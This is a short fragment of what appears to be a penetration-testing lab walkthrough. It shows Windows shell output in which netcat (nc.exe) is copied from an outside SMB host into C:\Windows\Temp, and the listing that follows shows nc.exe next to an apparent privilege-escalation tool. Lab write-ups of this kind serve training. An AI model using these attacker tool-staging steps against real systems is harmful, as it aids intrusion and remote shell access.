 copy \\10.10.14.29\\devel\nc.exe .
copy \\10.10.14.29\\devel\nc.exe .
        1 file(s) copied.
dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1
 Directory of C:\Windows\Temp
24/09/2021  06:51 ��    <DIR>          .
24/09/2021  06:51 ��    <DIR>          ..
17/03/2017  02:10 ��                 0 DMI20C8.tmp
28/12/2017  02:44 ��                 0 DMI4069.tmp
13/12/2020  01:22 ��               140 fwtsqmfile00.sqm
13/12/2020  01:59 ��               140 fwtsqmfile01.sqm
24/09/2021  06:26 ��           347.648 jp.exe
14/12/2020  03:36 ��             4.822 MpCmdRun.log
17/03/2017  05:32 ��             5.194 MpSigStub.log
24/09/2021  06:49 ��            59.392 nc.exe
18/03/2017  02:04 ��    <DIR>          rad11098.tmp
18/03/2017  02:06 ��    <DIR>          rad18A66.tmp